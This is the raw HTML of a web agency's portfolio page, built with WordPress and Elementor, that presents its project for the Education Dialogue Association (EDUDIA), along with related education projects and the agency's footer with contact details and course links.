					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37a50436 ot-flex-column-vertical" data-id="37a50436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83850ef elementor-widget elementor-widget-image" data-id="83850ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="2560" height="1440" src="https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-scaled.jpeg" class="attachment-full size-full wp-image-5754" alt="" srcset="https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-scaled.jpeg 2560w, https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-300x169.jpeg 300w, https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-1024x576.jpeg 1024w, https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-768x432.jpeg 768w, https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-1536x864.jpeg 1536w, https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-2048x1152.jpeg 2048w, https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-720x405.jpeg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2127ce ot-flex-column-vertical" data-id="a2127ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b030728 elementor-widget elementor-widget-heading" data-id="2b030728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About EDUDIA</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6263feea elementor-widget elementor-widget-text-editor" data-id="6263feea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Education Dialogue Association (EDUDIA) registered as incorporated trustees on 29 December 2015.</p><p>EDUDIA seeks to collaborate with research-based organisations in different countries of the world.  It is an anti-money laundering organisation.</p><p>The organisation will be organising academic conferences on topical and exigent issues in different countries.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="entry-content project-bottom">
    <div class="container">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                
                                <div class="single-portfolio-navigation">
                    <div class="post-nav clearfix"><div class="post-prev"><a href="https://brimatel.com/portfolio/methodist-boys-high-school/" rel="prev"><h6>Methodist Boys’ High School</h6><span>May 29, 2019</span></a></div><div class="post-next"><a href="https://brimatel.com/portfolio/pmg-man/" rel="next"><h6>PMG-MAN</h6><span>February 28, 2020</span></a></div></div>                </div>
                
                                <div class="portfolio-related-posts-wrap">
                    <div class="portfolio-related-title-wrap">
                        <h2 class="portfolio-related-title">Related Projects</h2>
                    </div>
                    <div class="portfolio-related-posts projects-grid  projects-style-1 ">                    
                         
<div class="education  project-item">
	<div class="projects-box">
		<div class="projects-thumbnail">
			<a href="https://brimatel.com/portfolio/global-education-network-gen/">
				<img width="720" height="720" src="https://brimatel.com/wp-content/uploads/2019/05/mediamodifier_image-2-720x720.png" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid wp-post-image" alt="" decoding="async" srcset="https://brimatel.com/wp-content/uploads/2019/05/mediamodifier_image-2-720x720.png 720w, https://brimatel.com/wp-content/uploads/2019/05/mediamodifier_image-2-150x150.png 150w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
		<div class="portfolio-info">
			<a class="overlay" href="https://brimatel.com/portfolio/global-education-network-gen/"></a>
			<div class="portfolio-info-inner">
				<h5><a href="https://brimatel.com/portfolio/global-education-network-gen/">Global Education Network (GEN)</a></h5>
				<p class="portfolio-cates"><a href="https://brimatel.com/portfolio-category/education/">Education</a><span>/</span></p> 
			</div>
		</div>
	</div>
</div> 
<div class="education  project-item">
	<div class="projects-box">
		<div class="projects-thumbnail">
			<a href="https://brimatel.com/portfolio/methodist-boys-high-school/">
				<img width="720" height="720" src="https://brimatel.com/wp-content/uploads/2024/04/mockuper-3-720x720.png" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid wp-post-image" alt="" decoding="async" srcset="https://brimatel.com/wp-content/uploads/2024/04/mockuper-3-720x720.png 720w, https://brimatel.com/wp-content/uploads/2024/04/mockuper-3-150x150.png 150w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
		<div class="portfolio-info">
			<a class="overlay" href="https://brimatel.com/portfolio/methodist-boys-high-school/"></a>
			<div class="portfolio-info-inner">
				<h5><a href="https://brimatel.com/portfolio/methodist-boys-high-school/">Methodist Boys’ High School</a></h5>
				<p class="portfolio-cates"><a href="https://brimatel.com/portfolio-category/education/">Education</a><span>/</span></p> 
			</div>
		</div>
	</div>
</div> 
<div class="education  project-item">
	<div class="projects-box">
		<div class="projects-thumbnail">
			<a href="https://brimatel.com/portfolio/attitude-development-international/">
				<img width="720" height="720" src="https://brimatel.com/wp-content/uploads/2024/04/mockuper-4-720x720.png" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid wp-post-image" alt="" decoding="async" srcset="https://brimatel.com/wp-content/uploads/2024/04/mockuper-4-720x720.png 720w, https://brimatel.com/wp-content/uploads/2024/04/mockuper-4-150x150.png 150w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
		<div class="portfolio-info">
			<a class="overlay" href="https://brimatel.com/portfolio/attitude-development-international/"></a>
			<div class="portfolio-info-inner">
				<h5><a href="https://brimatel.com/portfolio/attitude-development-international/">Attitude Development International (ADI)</a></h5>
				<p class="portfolio-cates"><a href="https://brimatel.com/portfolio-category/education/">Education</a><span>/</span></p> 
			</div>
		</div>
	</div>
</div>                    </div>
                </div>
                            </main><!-- #main -->
        </div><!-- #primary -->            
    </div>
</div>


	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1308" class="elementor elementor-1308">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1344baa ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1344baa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d01d66 ot-flex-column-vertical" data-id="1d01d66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce72578 elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="ce72578" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-358993c ot-column-items-center ot-flex-column-vertical" data-id="358993c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba8634 elementor-widget elementor-widget-image" data-id="5ba8634" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="108" src="https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo-white.png" class="attachment-large size-large wp-image-5060" alt="" srcset="https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo-white.png 389w, https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo-white-300x83.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ca6086 ot-flex-column-vertical" data-id="5ca6086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8665ed1 elementor-widget elementor-widget-heading" data-id="8665ed1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">About</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fe283 elementor-widget elementor-widget-text-editor" data-id="c2fe283" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Brimatel has extensive experience in creating high-performance, feature-packed websites and native mobile applications for all the major mobile platforms.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1881e6b ot-flex-column-vertical" data-id="1881e6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa69de4 elementor-widget elementor-widget-heading" data-id="fa69de4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-83eae2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="83eae2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/our-portfolio/">

											<span class="elementor-icon-list-text">Portfolio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/request-a-quote/">

											<span class="elementor-icon-list-text">Request Quote</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4952926 ot-flex-column-vertical" data-id="4952926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c7385a elementor-widget elementor-widget-heading" data-id="1c7385a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f5a5d94 ot-view-default elementor-widget elementor-widget-ot-icon-list" data-id="f5a5d94" data-element_type="widget" data-widget_type="ot-icon-list.default">
				<div class="elementor-widget-container">
						        <div class="ot-icon-list-wrapper">
	        	<ul class="unstyle ot-icon-list-items ">
	        			        			<li class="ot-icon-list-item ">
	        				
							<span class="ot-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marked-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 0c-69.59 0-126 56.41-126 126 0 56.26 82.35 158.8 113.9 196.02 6.39 7.54 17.82 7.54 24.2 0C331.65 284.8 414 182.26 414 126 414 56.41 357.59 0 288 0zm0 168c-23.2 0-42-18.8-42-42s18.8-42 42-42 42 18.8 42 42-18.8 42-42 42zM20.12 215.95A32.006 32.006 0 0 0 0 245.66v250.32c0 11.32 11.43 19.06 21.94 14.86L160 448V214.92c-8.84-15.98-16.07-31.54-21.25-46.42L20.12 215.95zM288 359.67c-14.07 0-27.38-6.18-36.51-16.96-19.66-23.2-40.57-49.62-59.49-76.72v182l192 64V266c-18.92 27.09-39.82 53.52-59.49 76.72-9.13 10.77-22.44 16.95-36.51 16.95zm266.06-198.51L416 224v288l139.88-55.95A31.996 31.996 0 0 0 576 426.34V176.02c0-11.32-11.43-19.06-21.94-14.86z"></path></svg>							</span>
														<span class="ot-icon-list-text">3, Yunusa Adeniji Street, Off John Olugbo Street, Ikeja, Lagos State</span>
								        			</li>
	        			        			<li class="ot-icon-list-item ">
	        				
							<span class="ot-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-mail-bulk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 448c-25.6 0-51.2-22.4-64-32-64-44.8-83.2-60.8-96-70.4V480c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32V345.6c-12.8 9.6-32 25.6-96 70.4-12.8 9.6-38.4 32-64 32zm128-192H32c-17.67 0-32 14.33-32 32v16c25.6 19.2 22.4 19.2 115.2 86.4 9.6 6.4 28.8 25.6 44.8 25.6s35.2-19.2 44.8-22.4c92.8-67.2 89.6-67.2 115.2-86.4V288c0-17.67-14.33-32-32-32zm256-96H224c-17.67 0-32 14.33-32 32v32h96c33.21 0 60.59 25.42 63.71 57.82l.29-.22V416h192c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zm-32 128h-64v-64h64v64zm-352-96c0-35.29 28.71-64 64-64h224V32c0-17.67-14.33-32-32-32H96C78.33 0 64 14.33 64 32v192h96v-32z"></path></svg>							</span>
														<span class="ot-icon-list-text">info@brimatel.com</span>
								        			</li>
	        			        			<li class="ot-icon-list-item ">
	        				
							<span class="ot-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-volume" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>							</span>
														<span class="ot-icon-list-text">0706 139 4773</span>
								        			</li>
	        			        	</ul>
	        </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-11af69f elementor-section-full_width elementor-section-content-middle ot-traditional elementor-section-height-default elementor-section-height-default" data-id="11af69f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d513666 ot-flex-column-vertical" data-id="d513666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4529a4 elementor-widget elementor-widget-text-editor" data-id="e4529a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright ©2026 | Brimatel Global Network | All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c05ca1 ot-flex-column-vertical" data-id="3c05ca1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-333203d elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="333203d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/brimatel" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://plus.google.com/105692671014414644410" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-google-plus-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM164 356c-55.3 0-100-44.7-100-100s44.7-100 100-100c27 0 49.5 9.8 67 26.2l-27.1 26.1c-7.4-7.1-20.3-15.4-39.8-15.4-34.1 0-61.9 28.2-61.9 63.2 0 34.9 27.8 63.2 61.9 63.2 39.6 0 54.4-28.5 56.8-43.1H164v-34.4h94.4c1 5 1.6 10.1 1.6 16.6 0 57.1-38.3 97.6-96 97.6zm220-81.8h-29v29h-29.2v-29h-29V245h29v-29H355v29h29v29.2z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company-beta/9438351/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d329838 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d329838" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-304bb7d ot-flex-column-vertical" data-id="304bb7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a494068 elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="a494068" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9712980 ot-flex-column-vertical" data-id="9712980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e15a2fa elementor-widget elementor-widget-heading" data-id="e15a2fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">About</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f9cb6d1 elementor-widget elementor-widget-text-editor" data-id="f9cb6d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Brimatel has extensive experience in creating high-performance, feature-packed websites and native mobile applications for all the major mobile platforms.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-970f191 ot-flex-column-vertical" data-id="970f191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ecb87e elementor-widget elementor-widget-heading" data-id="9ecb87e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8b78f70 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b78f70" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/training/">

											<span class="elementor-icon-list-text">Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/request-a-quote/">

											<span class="elementor-icon-list-text">Request Quote</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-665b8ae ot-flex-column-vertical" data-id="665b8ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42767d5 elementor-widget elementor-widget-heading" data-id="42767d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Courses</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-aa26431 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa26431" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/front-end-web-development/">

											<span class="elementor-icon-list-text">Front-end Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/back-end-web-development/">

											<span class="elementor-icon-list-text">Back-end Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/mobile-app-development/">

											<span class="elementor-icon-list-text">Mobile App Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brimatel.com/enrol/">

											<span class="elementor-icon-list-text">Enrol/Apply</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b03242b ot-flex-column-vertical" data-id="b03242b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06ae883 elementor-widget elementor-widget-heading" data-id="06ae883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3dd53d1 ot-view-default elementor-widget elementor-widget-ot-icon-list" data-id="3dd53d1" data-element_type="widget" data-widget_type="ot-icon-list.default">
				<div class="elementor-widget-container">
						        <div class="ot-icon-list-wrapper">
	        	<ul class="unstyle ot-icon-list-items ">
	        			        			<li class="ot-icon-list-item ">
	        				
							<span class="ot-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marked-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 0c-69.59 0-126 56.41-126 126 0 56.26 82.35 158.8 113.9 196.02 6.39 7.54 17.82 7.54 24.2 0C331.65 284.8 414 182.26 414 126 414 56.41 357.59 0 288 0zm0 168c-23.2 0-42-18.8-42-42s18.8-42 42-42 42 18.8 42 42-18.8 42-42 42zM20.12 215.95A32.006 32.006 0 0 0 0 245.66v250.32c0 11.32 11.43 19.06 21.94 14.86L160 448V214.92c-8.84-15.98-16.07-31.54-21.25-46.42L20.12 215.95zM288 359.67c-14.07 0-27.38-6.18-36.51-16.96-19.66-23.2-40.57-49.62-59.49-76.72v182l192 64V266c-18.92 27.09-39.82 53.52-59.49 76.72-9.13 10.77-22.44 16.95-36.51 16.95zm266.06-198.51L416 224v288l139.88-55.95A31.996 31.996 0 0 0 576 426.34V176.02c0-11.32-11.43-19.06-21.94-14.86z"></path></svg>							</span>
														<span class="ot-icon-list-text">3, Yunusa Adeniji Street, Off John Olugbo Street, Ikeja, Lagos State</span>
								        			</li>
	        			        			<li class="ot-icon-list-item ">
	        				
							<span class="ot-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-mail-bulk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 448c-25.6 0-51.2-22.4-64-32-64-44.8-83.2-60.8-96-70.4V480c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32V345.6c-12.8 9.6-32 25.6-96 70.4-12.8 9.6-38.4 32-64 32zm128-192H32c-17.67 0-32 14.33-32 32v16c25.6 19.2 22.4 19.2 115.2 86.4 9.6 6.4 28.8 25.6 44.8 25.6s35.2-19.2 44.8-22.4c92.8-67.2 89.6-67.2 115.2-86.4V288c0-17.67-14.33-32-32-32zm256-96H224c-17.67 0-32 14.33-32 32v32h96c33.21 0 60.59 25.42 63.71 57.82l.29-.22V416h192c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zm-32 128h-64v-64h64v64zm-352-96c0-35.29 28.71-64 64-64h224V32c0-17.67-14.33-32-32-32H96C78.33 0 64 14.33 64 32v192h96v-32z"></path></svg>							</span>
														<span class="ot-icon-list-text">info@brimatel.com</span>
								        			</li>
	        			        			<li class="ot-icon-list-item ">
	        				
							<span class="ot-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-volume" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>							</span>
														<span class="ot-icon-list-text">0706 139 4773</span>
								        			</li>
	        			        	</ul>
	        </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3dedc00 elementor-section-full_width elementor-section-content-middle ot-traditional elementor-section-height-default elementor-section-height-default" data-id="3dedc00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3adc36 ot-flex-column-vertical" data-id="b3adc36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d55334 elementor-widget elementor-widget-text-editor" data-id="2d55334" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright ©2024 | Brimatel Global Network | All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-676b05f ot-flex-column-vertical" data-id="676b05f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75d7527 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75d7527" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/brimatel" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
